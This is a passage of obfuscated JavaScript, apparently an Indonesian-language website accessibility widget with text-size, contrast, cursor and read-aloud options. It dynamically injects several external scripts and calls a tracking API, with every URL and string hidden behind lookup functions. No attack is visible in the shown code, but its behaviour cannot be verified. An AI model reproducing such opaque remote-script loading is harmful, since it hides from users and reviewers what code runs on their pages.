14ef(0x1f8e)+_0x4314ef(0x635)+_0x4314ef(0x2475)+_0x4314ef(0x1711)+_0x4314ef(0x26ef)+_0x4314ef(0x348e)+_0x4314ef(0x780)+_0x4314ef(0xfad)+_0x4314ef(0x27d7)+_0x4314ef(0x289f)+_0x4314ef(0x1c33)+_0x4314ef(0x180b)+_0x4314ef(0x27d7)+_0x4314ef(0x35df)+_0x4314ef(0x251b)+_0x4314ef(0xbec)+_0x4314ef(0x2d18)+_0x4314ef(0x225c)+_0x4314ef(0x1c24)+_0x4314ef(0x12ef)+_0x4314ef(0x1d8c)+_0x4314ef(0xb10)+_0x4314ef(0x2437)+_0x4314ef(0x1d49)+_0x4314ef(0x63b)+_0x4314ef(0x1973)+_0x4314ef(0x27c8)+_0x4314ef(0x2ead)+_0x4314ef(0x2af5)+_0x4314ef(0x2d05)+_0x4314ef(0x741)+_0x4314ef(0x1b13)+_0x4314ef(0x281b)+_0x4314ef(0x327b)+_0x4314ef(0x1e0)+_0x4314ef(0x11fa))+(_0x4314ef(0xf1b)+_0x4314ef(0x21f)+_0x4314ef(0x1725)+_0x4314ef(0x2378)+_0x4314ef(0x222d)+_0x4314ef(0x134f)+_0x4314ef(0xa83)+_0x4314ef(0x2e3d)+_0x4314ef(0x357)+_0x4314ef(0x1ddb)+_0x4314ef(0x1de6)+_0x4314ef(0x32f1)+_0x4314ef(0xebc)+_0x4314ef(0x2e0c)+_0x4314ef(0x8eb)+_0x4314ef(0x1429)+_0x4314ef(0x3018)+_0x4314ef(0x2dbf)+_0x4314ef(0x1fb4)+_0x4314ef(0x313a)+_0x4314ef(0x2d39)+_0x4314ef(0x3054)+_0x4314ef(0x1c52)+_0x4314ef(0x34c7)+_0x4314ef(0xbf1)+_0x4314ef(0x3460)+_0x4314ef(0x17e8)+_0x4314ef(0x19c0)+_0x4314ef(0xdef)+_0x4314ef(0x27d7)+_0x4314ef(0x1277)+_0x4314ef(0x2734)+_0x4314ef(0x2bbd)+_0x4314ef(0x1822)+_0x4314ef(0x2f69)+_0x4314ef(0x17ac)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x5f0)+_0x4314ef(0x1ef8)+_0x4314ef(0x3340)+_0x4314ef(0xa78)+_0x4314ef(0xf5c)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2635)+_0x4314ef(0x20d8)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0xebc)+_0x4314ef(0x1f22)+_0x4314ef(0xfe6)+_0x4314ef(0x1ed5)+_0x4314ef(0x1bc)+_0x4314ef(0x2af7)+_0x4314ef(0x378)+_0x4314ef(0x1946)+_0x4314ef(0x2189)+_0x4314ef(0xf52)+_0x4314ef(0x16b7)+_0x4314ef(0x2010)+_0x4314ef(0x3316)+_0x4314ef(0x2a05)+_0x4314ef(0x1f48)+_0x4314ef(0x30d6)+_0x4314ef(0xe12)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x181a)+_0x4314ef(0x281d)+_0x4314ef(0x508)+_0x4314ef(0x987)+_0x4314ef(0x59d)+_0x4314ef(0x1b96)+_0x4314ef(0x103d)+_0x4314ef(0x1b72)+_0x4314ef(0x14b0)+_0x4314ef(0x131f)+_0x4314ef(0x2c64)+_0x4314ef(0x14b0)+_0x4314ef(0x8e5)+_0x4314ef(0x2c64)+_0x4314ef(0x14b0)+_0x4314ef(0x1b93)+_0x4314ef(0x1e35)+_0x4314ef(0x35fa)+_0x4314ef(0x3309)+_0x4314ef(0x3000)+_0x4314ef(0xcfd)+_0x4314ef(0x1bf3)+_0x4314ef(0x26bc)+_0x4314ef(0x348e)+_0x4314ef(0x12c4)+_0x4314ef(0x1b25)+_0x4314ef(0x2ada)+_0x4314ef(0x29f6)+_0x4314ef(0x2bb6))+(_0x4314ef(0x62f)+_0x4314ef(0xa43)+_0x4314ef(0x2540)+_0x4314ef(0x1761)+_0x4314ef(0xfe2)+_0x4314ef(0x302d)+_0x4314ef(0x81c)+_0x4314ef(0x35f)+_0x4314ef(0x5bf)+_0x4314ef(0x318)+_0x4314ef(0xa8a)+_0x4314ef(0x15f0)+_0x4314ef(0x2c87)+_0x4314ef(0xaf8)+_0x4314ef(0x122a)+_0x4314ef(0x315d)+_0x4314ef(0xe06)+_0x4314ef(0x2381)+_0x4314ef(0xc59)+_0x4314ef(0x239a)+_0x4314ef(0x2795)+_0x4314ef(0x2afd)+_0x4314ef(0x343b)+_0x4314ef(0x751)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0x22b)+_0x4314ef(0x2abe)+_0x4314ef(0x27ab)+_0x4314ef(0xa4b)+_0x4314ef(0x2bf3)+_0x4314ef(0x2df8)+_0x4314ef(0x139a)+_0x4314ef(0x46b)+_0x4314ef(0x2e0f)+_0x4314ef(0x33b0)+_0x4314ef(0x1d4c)+_0x4314ef(0x143f)+_0x4314ef(0x241c)+_0x4314ef(0x2368)+_0x4314ef(0x24d2)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0x29a4)+_0x4314ef(0x29f8)+_0x4314ef(0x27da)+_0x4314ef(0x2e87)+_0x4314ef(0x141d)+_0x4314ef(0x2981)+_0x4314ef(0x1376)+_0x4314ef(0x1c4c)+_0x4314ef(0x24c0)+_0x4314ef(0x97f)+_0x4314ef(0x2a2b)+_0x4314ef(0x222c)+_0x4314ef(0x1e6b)+_0x4314ef(0x88a)+_0x4314ef(0x2c72)+_0x4314ef(0x33b4)+_0x4314ef(0x28bc)+_0x4314ef(0x857)+_0x4314ef(0x350e)+_0x4314ef(0xd30)+_0x4314ef(0x1d3d)+_0x4314ef(0x24a5)+_0x4314ef(0x2529)+_0x4314ef(0x47a)+_0x4314ef(0x2dc6)+_0x4314ef(0x32c2)+_0x4314ef(0x1fb2)+_0x4314ef(0x1122)+_0x4314ef(0x209e)+_0x4314ef(0x3245)+_0x4314ef(0x1b91)+_0x4314ef(0x20a8)+_0x4314ef(0xc31)+_0x4314ef(0x20ce)+_0x4314ef(0x16ee)+_0x4314ef(0x319c)+_0x4314ef(0x1838)+_0x4314ef(0x699)+_0x4314ef(0xbb4)+_0x4314ef(0x2e13)+_0x4314ef(0x647)+_0x4314ef(0x2b8b)+_0x4314ef(0x18da)+_0x4314ef(0x251)+_0x4314ef(0x8be)+_0x4314ef(0x2082)+_0x4314ef(0x838)+_0x4314ef(0x21c8)+_0x4314ef(0xee7)+_0x4314ef(0x205f)+_0x4314ef(0xda4)+_0x4314ef(0x3411)+_0x4314ef(0x12a8)+_0x4314ef(0x2dcf)+_0x4314ef(0x355f)+_0x4314ef(0x1d8e)+_0x4314ef(0x1bf))+(_0x4314ef(0xc08)+_0x4314ef(0x14d9)+_0x4314ef(0x30a)+_0x4314ef(0x362d)+_0x4314ef(0x2de4)+_0x4314ef(0xc08)+_0x4314ef(0xa24)+_0x4314ef(0xbae)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x5c9)+_0x4314ef(0x2c1d)+_0x4314ef(0x29f8)+_0x4314ef(0xc0e)+_0x4314ef(0x2a8f)+_0x4314ef(0x1624)+_0x4314ef(0x2b85)+_0x4314ef(0xe48)+_0x4314ef(0x243e)+_0x4314ef(0x179a)+_0x4314ef(0x3099)+_0x4314ef(0xf0a)+_0x4314ef(0x27e0)+_0x4314ef(0x215f)+_0x4314ef(0x340c)+_0x4314ef(0x1b58)+_0x4314ef(0x2a9a)+_0x4314ef(0x335b)+_0x4314ef(0x924)+_0x4314ef(0x211c)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0xb71)+_0x4314ef(0x1f48)+_0x4314ef(0x32ad)+_0x4314ef(0xaa3)+_0x4314ef(0x106c)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x347a)+_0x4314ef(0x348e)+_0x4314ef(0x7b2)+_0x4314ef(0x1982)+_0x4314ef(0x16d2)+_0x4314ef(0x1f68)+_0x4314ef(0x16fe)+_0x4314ef(0x167e)+_0x4314ef(0x2246)+_0x4314ef(0xa09)+_0x4314ef(0x2d99)+_0x4314ef(0x28db)+_0x4314ef(0x2e0)+_0x4314ef(0x4a1)+_0x4314ef(0x18ac)+_0x4314ef(0x1438)+_0x4314ef(0x220b)+_0x4314ef(0x333a)+_0x4314ef(0x298d)+_0x4314ef(0xea6)+_0x4314ef(0x1c0d)+_0x4314ef(0x4fd)+_0x4314ef(0x1a17)+_0x4314ef(0xb57)+_0x4314ef(0x202f)+_0x4314ef(0x2506)+_0x4314ef(0x1e27)+_0x4314ef(0x1f08)+_0x4314ef(0x228d)+_0x4314ef(0x57d)+_0x4314ef(0x5b6)+_0x4314ef(0x1625)+_0x4314ef(0x13f8)+_0x4314ef(0x1761)+_0x4314ef(0x1d49)+_0x4314ef(0x3593)+_0x4314ef(0x1495)+_0x4314ef(0x452)+_0x4314ef(0x9e9)+_0x4314ef(0xf56)+_0x4314ef(0x5c0)+_0x4314ef(0x151f)+_0x4314ef(0x1f68)+_0x4314ef(0x16fe)+_0x4314ef(0x9e6)+_0x4314ef(0x2d05)+_0x4314ef(0xf0f)+_0x4314ef(0x23f2)+_0x4314ef(0x2f5f)+_0x4314ef(0xc08)+_0x4314ef(0x14d9)+_0x4314ef(0x2f49)+_0x4314ef(0x1172)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0x25be))+pageHeight_website+(_0x4314ef(0x24d3)+_0x4314ef(0x259f)+_0x4314ef(0x18ee)+_0x4314ef(0x5b6)+_0x4314ef(0x15b7)+_0x4314ef(0x2a96)+_0x4314ef(0x1900)+_0x4314ef(0x24a4)+_0x4314ef(0x28b9)+_0x4314ef(0x2d0d)+_0x4314ef(0x1e1c)+_0x4314ef(0x1900)+_0x4314ef(0x18ce)+_0x4314ef(0x35ec)+_0x4314ef(0x1ce6)+_0x4314ef(0x2c8c)+_0x4314ef(0x23df)+_0x4314ef(0x139a)+_0x4314ef(0xb0b)+_0x4314ef(0x3575)+_0x4314ef(0x3354)+_0x4314ef(0x32ad)+_0x4314ef(0x1ada)+_0x4314ef(0x2360)+_0x4314ef(0x215f)+_0x4314ef(0x1839)+_0x4314ef(0x269e)+_0x4314ef(0x2d93)+_0x4314ef(0x1b36)+_0x4314ef(0x113f)+_0x4314ef(0x1e4c)+_0x4314ef(0x1e60)+_0x4314ef(0x127e)+_0x4314ef(0xc7d)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x34a4)+_0x4314ef(0x32ca)+_0x4314ef(0x142f)+_0x4314ef(0x464)+_0x4314ef(0x1857)+_0x4314ef(0xe06)+_0x4314ef(0x160b)+_0x4314ef(0x332)+_0x4314ef(0x17f7)+_0x4314ef(0x1a10)+'c(')+pageHeight_website+(_0x4314ef(0xd2b)+_0x4314ef(0x32ad)+_0x4314ef(0x720)+_0x4314ef(0x15c0)+_0x4314ef(0x30ae)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0xe3a)+_0x4314ef(0x12a9)+_0x4314ef(0x33e1)+_0x4314ef(0x1417)+_0x4314ef(0x215f)+_0x4314ef(0x3053)+_0x4314ef(0x678)+_0x4314ef(0x315c)+_0x4314ef(0x336a)+_0x4314ef(0x8a9)+_0x4314ef(0xff4)+_0x4314ef(0x34a1)+_0x4314ef(0xc47)+_0x4314ef(0x1584)+_0x4314ef(0xc40)+_0x4314ef(0x332)+_0x4314ef(0x1b7c)+_0x4314ef(0x141c)+_0x4314ef(0xe06)+_0x4314ef(0x360f)+_0x4314ef(0x5f1)+_0x4314ef(0x226d)+_0x4314ef(0x2726)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x5c9)+_0x4314ef(0x18ff)+_0x4314ef(0x3614)+_0x4314ef(0x11ac)+_0x4314ef(0x231b)+_0x4314ef(0x1fe3)+_0x4314ef(0x1e5e)+_0x4314ef(0x139a)+_0x4314ef(0x26e7)+_0x4314ef(0xa4b)+_0x4314ef(0xf87)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0x32c0)+_0x4314ef(0x24c4)+_0x4314ef(0x2799)+_0x4314ef(0xcce));localStorage[_0x4314ef(0x794)](_0x4314ef(0x76a)+'le'),localStorage[_0x4314ef(0x794)](_0x4314ef(0x1ac9)+'e');var audio,interval_animate_widget=-0x1376+-0x3df*-0x2+0xbb8*0x1,action_text_besar=[],action_text_kecil=[],action_contrash_widget=[],action_tooltip_widget=[],action_perataan_text_widget=[],action_line_height_text_widget=[],action_space_text_widget=[],action_kursor_widget=[],action_garis_bawahi_tautan_widget=[],cek_action_sound_search=[],tampung_text=[],action_tulisan_dibaca=[],action_grey_scale_widget=[],list_id_action_profile_aksesbilitas=[_0x4314ef(0x26c7)+_0x4314ef(0x24a6)+_0x4314ef(0x955),_0x4314ef(0x339b)+_0x4314ef(0xcf9),_0x4314ef(0x31ab)+_0x4314ef(0x3654),_0x4314ef(0xbae)+_0x4314ef(0x309b),_0x4314ef(0x26c7)+_0x4314ef(0x40b)+_0x4314ef(0x1c48),_0x4314ef(0x1bad)+_0x4314ef(0x2bc6)+_0x4314ef(0x177d),_0x4314ef(0x22a5)+_0x4314ef(0x4b4)+_0x4314ef(0x89b),_0x4314ef(0x298b)+'d'],head=document[_0x4314ef(0x48d)]||document[_0x4314ef(0x2511)+_0x4314ef(0x1490)](_0x4314ef(0x48d))[-0x2558+0x1*-0x2611+0x4b69];if(!(typeof jQuery===_0x4314ef(0x2480))){var script_jquery=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_jquery[_0x4314ef(0x33be)]=_0x4314ef(0x3e4)+_0x4314ef(0x2c7e)+_0x4314ef(0xa39)+_0x4314ef(0x11c0)+_0x4314ef(0x7b6)+_0x4314ef(0x1b53)+_0x4314ef(0x35d1),script_jquery[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_jquery);}var script_jqueryx=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_jqueryx[_0x4314ef(0x33be)]=_0x4314ef(0x2702)+_0x4314ef(0xeaf)+_0x4314ef(0xec0)+_0x4314ef(0x2750)+_0x4314ef(0x340a)+_0x4314ef(0x1940)+'js',script_jqueryx[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_jqueryx);var script_google_anal=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_google_anal[_0x4314ef(0x33be)]=_0x4314ef(0x10b4)+_0x4314ef(0x101a)+_0x4314ef(0x21bd)+_0x4314ef(0x12b7)+_0x4314ef(0x13e4)+_0x4314ef(0xdd0),script_google_anal[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_google_anal);var script_google_anal_v2=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_google_anal_v2[_0x4314ef(0x33be)]=_0x4314ef(0x10b4)+_0x4314ef(0x101a)+_0x4314ef(0x21bd)+_0x4314ef(0x12b7)+_0x4314ef(0x11ef)+_0x4314ef(0x15e4),script_google_anal_v2[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_google_anal_v2);var style=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x2dd7));head[_0x4314ef(0x738)+'d'](style),style[_0x4314ef(0x95a)]=_0x4314ef(0x725);style[_0x4314ef(0x308c)]?style[_0x4314ef(0x308c)][_0x4314ef(0x2044)]=css_loader:style[_0x4314ef(0x738)+'d'](document[_0x4314ef(0x1f8a)+_0x4314ef(0x1e6)](css_loader));var create_div_element=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_div_element[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x1966)+_0x4314ef(0x346d)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_div_element);if(base_url_website==_0x4314ef(0x116b)+_0x4314ef(0x2f42)){var main_class_wrap=document[_0x4314ef(0x2511)+_0x4314ef(0x1e1a)](_0x4314ef(0x2362));main_class_wrap[_0x4314ef(0x306c)][_0x4314ef(0x18fa)](_0x4314ef(0x2d89)+_0x4314ef(0x2662));}var create_slider_dsb_element=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_dsb_element[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x34d9)+_0x4314ef(0x29a8)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_dsb_element);var create_slider_mouse=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x2d7e)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse);var create_slider_mouse_masked=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse_masked[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x2103)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse_masked);var create_slider_mouse_masked_line=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse_masked_line[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x11ed)+_0x4314ef(0x1221)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse_masked_line);var interval_cek_element=0x6d6+0x4*0x6bb+-0x21c2;document[_0x4314ef(0x22ef)]==_0x4314ef(0x3255)?setTimeout(()=>{var _0x3f25c3=_0x4314ef,_0x40f9f3={'VnupU':function(_0x5ef897,_0x1aa86f,_0x2e292d){return _0x5ef897(_0x1aa86f,_0x2e292d);}};interval_cek_element=_0x40f9f3[_0x3f25c3(0x1635)](setInterval,cek_fungsi_jquery,-0xb48*-0x1+0x1a2f+-0x1*0x2513);},0x11cf*-0x1+0x855+-0x1a*-0x65):window[_0x4314ef(0x2700)+_0x4314ef(0xf7e)](_0x4314ef(0xc87),function(){var _0x1e6088=_0x4314ef,_0xf76d26={'PbxVE':function(_0x227f28,_0x4dbb8e,_0x4f7832){return _0x227f28(_0x4dbb8e,_0x4f7832);}};_0xf76d26[_0x1e6088(0x30b8)](setTimeout,()=>{var _0x394294=_0x1e6088;interval_cek_element=_0xf76d26[_0x394294(0x30b8)](setInterval,cek_fungsi_jquery,0xe9c+-0x2160+0x8*0x265);},-0xb9b+0x11*-0xe3+0x2*0xdbb);},![]);function cek_fungsi_jquery(){var _0x57c59a=_0x4314ef,_0x4a389d={'GPvMz':function(_0x4a2e76,_0x1e430d){return _0x4a2e76(_0x1e430d);},'WrFxI':function(_0xd8debf){return _0xd8debf();},'geIty':function(_0x44a277,_0x221588,_0xd07e4c){return _0x44a277(_0x221588,_0xd07e4c);},'MIyXf':_0x57c59a(0x1cbf),'ZAXSl':function(_0x44b315){return _0x44b315();},'hPBuh':_0x57c59a(0x1966)+_0x57c59a(0x346d),'TbSIh':_0x57c59a(0x2f2e)+_0x57c59a(0x1f5a),'GDocR':function(_0x2a5371,_0x275949){return _0x2a5371+_0x275949;},'Nruvg':_0x57c59a(0x10f9),'AVqWM':function(_0x3f7a8a){return _0x3f7a8a();},'nXlgl':function(_0x382f2e,_0x1cc94b,_0x41e0aa){return _0x382f2e(_0x1cc94b,_0x41e0aa);}},_0x50d2f3=document[_0x57c59a(0x2511)+_0x57c59a(0x1e1a)](_0x4a389d[_0x57c59a(0x19cb)]);const _0x28079c=[_0x4a389d[_0x57c59a(0x766)]];var _0x420bcb=base_url_website;if(new RegExp(_0x4a389d[_0x57c59a(0x19fa)](_0x4a389d[_0x57c59a(0x19fa)]('\x5cb',_0x28079c[_0x57c59a(0x1747)](_0x4a389d[_0x57c59a(0x291)])),'\x5cb'))[_0x57c59a(0x715)](_0x420bcb)){}else{var _0x36c916=document[_0x57c59a(0x15dc)][_0x57c59a(0x1ac0)](_0x50d2f3);_0x36c916&&(_0x4a389d[_0x57c59a(0x6e3)](jquery_cek_all),_0x4a389d[_0x57c59a(0x33cc)](setTimeout,()=>{var _0x3ed8b0=_0x57c59a;_0x4a389d[_0x3ed8b0(0x2ef1)](clearInterval,interval_cek_element),_0x4a389d[_0x3ed8b0(0x2133)](cek_local_function),_0x4a389d[_0x3ed8b0(0x2970)](hit_api_tracking,base_url_website,_0x4a389d[_0x3ed8b0(0x15e8)]),_0x4a389d[_0x3ed8b0(0x2dab)](load_html_dsb);},-0x1524*0x1+0x2bb*0xb+-0x435));}}function jquery_cek_all(){var _0x385298=_0x4314ef,_0x49557f={'lDucd':function(_0x15b2e9,_0x2e0c83,_0x26ddb2){return _0x15b2e9(_0x2e0c83,_0x26ddb2);},'xxSCf':function(_0x417f49,_0x120635){return _0x417f49+_0x120635;},'vHHxH':_0x385298(0x3a7),'zBvkz':function(_0x985b67,_0x470f6e){return _0x985b67(_0x470f6e);}};_0x49557f[_0x385298(0x27d8)](jQuery,document)[_0x385298(0x6a7)](function(){var _0x47393a=_0x385298,_0x13039f={'ZqFfT':function(_0x195f43,_0x307a28){var _0x4ee766=_0x1bb9;return _0x49557f[_0x4ee766(0x3359)](_0x195f43,_0x307a28);},'XpbcU':_0x49557f[_0x47393a(0x1a59)]};jQuery['fn'][_0x47393a(0x2696)+'nt']=function(_0x7d3ff0,_0x1f55cc){var _0x3071f1=_0x47393a;const _0x24668=this,_0x22f279=(_0x4b57ca,_0x39718f)=>{var _0x2b59c8=_0x1bb9,_0x40eb23={'VjOSk':function(_0x1688e2,_0x36f7ec){var _0x2f1663=_0x1bb9;return _0x13039f[_0x2f1663(0x2895)](_0x1688e2,_0x36f7ec);},'bHYYF':function(_0x3c38cf,_0x25bc7c){var _0xfd8af8=_0x1bb9;return _0x13039f[_0xfd8af8(0x2895)](_0x3c38cf,_0x25bc7c);},'fbjoE':function(_0x3054bf,_0x581ea5){var _0x3fa73b=_0x1bb9;return _0x13039f[_0x3fa73b(0x2895)](_0x3054bf,_0x581ea5);},'mQBLz':_0x13039f[_0x2b59c8(0x16e3)]};const _0x2f7b19=_0x4b57ca[_0x2b59c8(0xc3f)](/(.)([A-Z])(.)/g,(_0x48d1e2,_0x81735f,_0x49c7d7,_0x3baf5c)=>{var _0x3f7f24=_0x2b59c8;return _0x40eb23[_0x3f7f24(0x24bb)](_0x40eb23[_0x3f7f24(0x32e2)](_0x40eb23[_0x3f7f24(0x7c5)](_0x81735f,'-'),_0x49c7d7[_0x3f7f24(0x2d97)+'e']()),_0x3baf5c);});_0x24668[_0x2b59c8(0x3591)](function(){var _0x2aba94=_0x2b59c8;this[_0x2aba94(0x2dd7)][_0x2aba94(0x137e)+'y'](_0x2f7b19,_0x39718f,_0x40eb23[_0x2aba94(0x2f1b)]);});};if(jQuery[_0x3071f1(0x1a2f)+_0x3071f1(0x254a)](_0x7d3ff0))for(const[_0xf4cb6e,_0x1b3518]of Object[_0x3071f1(0x3597)](_0x7d3ff0)){_0x49557f[_0x3071f1(0x5e3)](_0x22f279,_0xf4cb6e,_0x1b3518);}else _0x49557f[_0x3071f1(0x5e3)](_0x22f279,_0x7d3ff0,_0x1f55cc);return _0x24668;};});}function cek_local_function(){var _0x339473=_0x4314ef,_0x523d9e={'jqsdS':_0x339473(0x485)+_0x339473(0x26ac)+_0x339473(0x104e)+_0x339473(0x2ff8)+_0x339473(0x10dc)+_0x339473(0xc14)+_0x339473(0x1f9d)+_0x339473(0x1fb8),'VvcJo':_0x339473(0x1949)+_0x339473(0x18fe),'AaOdX':function(_0x519ae8,_0x282d94){return _0x519ae8!=_0x282d94;},'lLWkI':function(_0x32229b,_0x30ca2a,_0x300615){return _0x32229b(_0x30ca2a,_0x300615);},'Yylob':function(_0x5a8b39,_0x14d413){return _0x5a8b39==_0x14d413;},'TOghe':function(_0x1b98e3,_0x314a04,_0xfaffb9){return _0x1b98e3(_0x314a04,_0xfaffb9);},'Bivmd':function(_0x35199c,_0x295560){return _0x35199c==_0x295560;},'QHcLX':function(_0xf55d16,_0x412a1e,_0x3634f4){return _0xf55d16(_0x412a1e,_0x3634f4);},'zscSo':function(_0x3cbe3b,_0xbdf35c){return _0x3cbe3b==_0xbdf35c;},'EOfdN':function(_0x198bf3){return _0x198bf3();},'ZENjC':_0x339473(0x2a2f),'zUmxf':function(_0x5c776c,_0x4c23c3){return _0x5c776c(_0x4c23c3);},'UZGnk':_0x339473(0xd63)+_0x339473(0x32c1)+_0x339473(0xd89),'XJMLT':_0x339473(0xf4c),'oGECK':_0x339473(0x2e70),'qSYsM':_0x339473(0x184b)+_0x339473(0x2c1c),'XYPNP':function(_0x4cfaf7,_0x20ce3b){return _0x4cfaf7!=_0x20ce3b;},'PRinj':function(_0x1f733f,_0x1ae86c,_0x188d3a){return _0x1f733f(_0x1ae86c,_0x188d3a);},'WXhTy':function(_0xba14af,_0x489680){return _0xba14af==_0x489680;},'AsXMh':function(_0x3a7668){return _0x3a7668();},'tkZQH':function(_0x2b1643,_0x46c893,_0x160913){return _0x2b1643(_0x46c893,_0x160913);},'NpbRF':function(_0x54ac53){return _0x54ac53();},'YMSpO':function(_0x251bbf,_0x5e84fa,_0x4dd331){return _0x251bbf(_0x5e84fa,_0x4dd331);},'Iqrlu':function(_0x515cbc,_0x39a741,_0x1c01c2){return _0x515cbc(_0x39a741,_0x1c01c2);},'nssJA':function(_0x59c8c4,_0x37b696){return _0x59c8c4==_0x37b696;},'KexGa':function(_0x423da7){return _0x423da7();},'MXorU':function(_0x53225d,_0x11e26f,_0x3dbb7f){return _0x53225d(_0x11e26f,_0x3dbb7f);},'lTouQ':function(_0xc27910,_0x472895){return _0xc27910==_0x472895;},'BuTNU':function(_0x53b408){return _0x53b408();},'fOqJx':function(_0x4afa04,_0x4670f7,_0x32a735){return _0x4afa04(_0x4670f7,_0x32a735);},'LvHqE':function(_0x42baca,_0x1cb385,_0x578fb3){return _0x42baca(_0x1cb385,_0x578fb3);},'ndjBh':function(_0xcb5156,_0x33b574){return _0xcb5156!=_0x33b574;},'vxulO':function(_0x4c2bb8,_0x296568){return _0x4c2bb8==_0x296568;},'gpWma':function(_0x421837,_0xe5d403,_0x1d383b){return _0x421837(_0xe5d403,_0x1d383b);},'WgOGp':function(_0xfd2b40,_0x19a0d6,_0x539732){return _0xfd2b40(_0x19a0d6,_0x539732);},'avbtM':_0x339473(0x63c)+_0x339473(0x14c8),'iEiIM':_0x339473(0x1030)+_0x339473(0x28d3),'EbBjF':_0x339473(0x1537)+_0x339473(0xca6),'BFQym':function(_0x2be9e9,_0x135e7a){return _0x2be9e9!=_0x135e7a;},'zqUsv':function(_0x47dfce,_0x32ff1e){return _0x47dfce==_0x32ff1e;},'JKORh':function(_0x23b6be,_0x18c8fc){return _0x23b6be==_0x18c8fc;},'xvuUl':function(_0x4f24b9,_0x5d51d0,_0x21aff6){return _0x4f24b9(_0x5d51d0,_0x21aff6);},'IPaJq':function(_0x1bdf22,_0x5a25f9){return _0x1bdf22!=_0x5a25f9;},'nJhKI':function(_0x5524d6,_0x1ce9b6,_0x3ac9a6){return _0x5524d6(_0x1ce9b6,_0x3ac9a6);},'Ddaiu':function(_0x2c4071,_0x2e762e){return _0x2c4071==_0x2e762e;},'vZQxR':function(_0x29fe14,_0x3c015c,_0x98a2a2){return _0x29fe14(_0x3c015c,_0x98a2a2);},'HumQu':function(_0x3cce2c,_0x1134d9){return _0x3cce2c!=_0x1134d9;},'nOGDZ':function(_0xb7f8aa,_0x5465f3){return _0xb7f8aa==_0x5465f3;},'NvJvC':function(_0x307b4f,_0x3170ed,_0x5469e6){return _0x307b4f(_0x3170ed,_0x5469e6);},'rsXeI':function(_0x3daa67,_0x5aa160){return _0x3daa67==_0x5aa160;},'GBIDL':function(_0x265068,_0x24acd5,_0x4951ea){return _0x265068(_0x24acd5,_0x4951ea);},'IkoAM':function(_0x13ac96,_0x2f82d1){return _0x13ac96==_0x2f82d1;},'pGHCF':_0x339473(0x1808)+_0x339473(0x28c1)+_0x339473(0x14d2),'MhYkm':_0x339473(0xa15)+_0x339473(0x1dc0),'hVOjU':_0x339473(0x1055),'LzWaw':function(_0x9bbddf,_0x3f651a){return _0x9bbddf!=_0x3f651a;},'FLZQo':function(_0x453dbb,_0x3eb507){return _0x453dbb==_0x3eb507;},'oxJIz':function(_0x3c3a47,_0x3e9189,_0x272338){return _0x3c3a47(_0x3e9189,_0x272338);},'LmRwt':function(_0x1a2e2c,_0x5b300f){return _0x1a2e2c==_0x5b300f;},'dygxq':function(_0x101719,_0x359d0e,_0x18f79a){return _0x101719(_0x359d0e,_0x18f79a);},'NLAZm':function(_0x99e829,_0xcd155b){return _0x99e829==_0xcd155b;},'raDuy':function(_0x43ab1f,_0x328bf8){return _0x43ab1f==_0x328bf8;},'VvImd':_0x339473(0x4bf)+_0x339473(0xcb5),'CGTsK':_0x339473(0x2901),'UASKw':_0x339473(0x4bf)+_0x339473(0xeec),'xWeVI':_0x339473(0x974)+_0x339473(0x1516),'DsIcN':function(_0x18a1ac,_0x471c78){return 